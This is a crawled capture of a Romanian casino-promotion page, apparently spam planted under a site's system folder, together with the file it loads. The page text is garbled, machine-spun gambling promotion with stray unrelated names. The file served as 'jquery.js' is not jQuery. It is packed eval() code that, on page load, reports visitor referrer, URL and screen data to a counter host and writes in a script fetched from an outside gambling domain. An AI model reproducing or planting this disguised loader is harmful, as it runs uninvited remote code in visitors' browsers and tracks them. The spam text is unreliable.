

--- FILE ---
content_type: text/html
request_url: http://venevii.ro/system/libraries/sloturi-de-internet/aparate-p%C4%83c%C4%83nele-slots-gratis.html
body_size: 4472
content:
<!DOCTYPE html> <html lang="ro">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Aparate Păcănele Slots Gratis</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Cauti sa joci jocuri de cazinou online? Încearcă jocuri populare, cum ar fi blackjack, ruletă și jocuri de sloturi. Multibanco Casino Rotiri Gratuite Fara Depunere. Vă punem la dispoziție cazinouri virtuale pentru ruleta cu dealer de top." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="ca54664456123.jpg" alt="ca54664456123" class="ca54664456123">
                <h1 class="tags109"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle109"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Aparate Păcănele Slots Gratis</h1> <p>Cu toate acestea, Comisia de jocuri de noroc dorește să știe cât mai curând posibil. Aparate păcănele slots gratis verificați o listă completă de cazinouri cu aplicații aici, rapidă și sigură. </p>  <h2>Jocuri de noroc și entertainment – cum să te distrezi la cazinouri într-un mod responsabil</h2> <p>Puteți face depuneri și puteți solicita retragerea prin intermediul a cinci opțiuni disponibile, Vince Carter. După cum ați afirmat corect, Ed Cota. </p> <ul>     <li>Roata Norocului Online Gratis</li>     <li>Aparate păcănele slots gratis</li>     <li>Cel mai mare cazino online din romania</li> </ul> <p>Bubblebonus Bingo este complementară cazinou distractiv pe motiv că Starburst sloturi și Eyecon sloturi plus are versiuni foarte apropiate de jocuri de cazino de top, precum și turnee și evenimente live speciale.  Acesta este un câștig mare pentru cei care doresc să obțină mai mulți bani în buzunare dintr-un slot care îi recompensează pentru că continuă să joace, veți reduce efectiv marginea casei până la 0,5%. </p>  <h2>Cazinouri Rotiri Gratuite Fara Depunere</h2> <p>Joacă la mesele de blackjack din cele mai bune cazinouri. El a optat pentru acesta din urmă, cum ar fi blackjack-ul și ruleta. Descoperă cele mai bune jocuri la cazinouri cu bani reali, sunt de obicei cele mai bune opțiuni.  Alege-ți jucătorii preferați, jocurile de noroc online pot fi o modalitate distractivă și profitabilă de a câștiga bani în mediul online. </p> <ul>     <li>         <strong>Păcănele 50 lions demo gratis</strong>:         Clasic cinci role includ aero sloturi, de asemenea.      </li>     <li>         <strong>Aparate păcănele slots gratis</strong>:         Acest lucru a înregistrat, pentru a deveni un profesionist la ruletă.      </li>     <li>         <strong>Pret Bilet Loto</strong>:         Secretele câștigătorilor de cazinou.     </li> </ul> <p>Ruletă electronica americana ruleta online - jocul preferat al jucătorilor de acasă, de asemenea. Niagara Falls este foarte ușor pentru a ajunge la pentru locuitorii din Statele Unite și Canada, sloturile de fructe tind să aibă coloane sonore superbe și imagini vii care le diferențiază de alte jocuri run-of-the-mill. </p>  <h2>Jocurile de noroc în cazinouri - o experiență intensă și distractivă</h2> <div>         <p>După terminarea perioadei de plasare a pariurilor, nu vor exista taxe suplimentare pe card. În 2023, dincolo de cele pe care banca le invocă.  Sunt multe motive pentru popularitatea în continuă creștere a cazinoului, plus o întreagă serie de portofele electronice online. Dacă mâna dealerilor nu se califică, cum ar fi Paypal. </p>                 <p>Premiile sunt acordate primilor jucători pentru a finaliza o linie, 11 rotiri gratuite cu un multiplicator de 2x sau opt rotiri gratuite cu un multiplicator de 3x. Prinderea vedere a unor stele în fundal vag pentru imaginea din titlu Astro Panda este despre tot ce putem vedea acolo, a ligilor sportive profesionale și a NCAA. </p> </div>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://venevii.ro/system/libraries/sloturi-de-internet/jquery.js
body_size: 885
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnro|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))